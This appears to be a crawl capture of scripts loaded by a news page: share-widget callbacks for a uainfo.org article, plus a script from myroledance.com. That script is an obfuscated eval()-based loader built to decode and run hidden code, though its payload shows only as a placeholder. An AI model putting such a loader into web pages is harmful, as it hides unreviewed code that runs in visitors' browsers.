

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769392177099406
body_size: 396
content:
cb__utl_cb_share_1769392177099406('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU0NTA0Mzk4MC1naW1uLWJlbGFydXNpLXBlcmVwdXRhbGktcy1zb3ZldHNraW0tc2hseWFnZXJvbS1wZXJlZC1tYXRjaGVtLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769392178011572
body_size: 336
content:
callback__utl_cb_share_1769392178011572([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":7,"wh":1,"vb":1,"tm":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1545043980-gimn-belarusi-pereputali-s-sovetskim-shlyagerom-pered-matchem.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1545043980-gimn-belarusi-pereputali-s-sovetskim-shlyagerom-pered-matchem.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1591
content:
var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"ZPCflMJov",39,7,7))